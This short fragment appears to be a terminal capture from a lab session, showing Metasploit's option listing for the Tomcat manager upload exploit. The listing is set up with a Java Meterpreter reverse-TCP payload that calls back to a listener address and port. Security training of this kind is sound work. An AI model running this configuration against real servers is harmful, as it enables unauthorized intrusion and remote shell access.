 msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.10.116.16 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal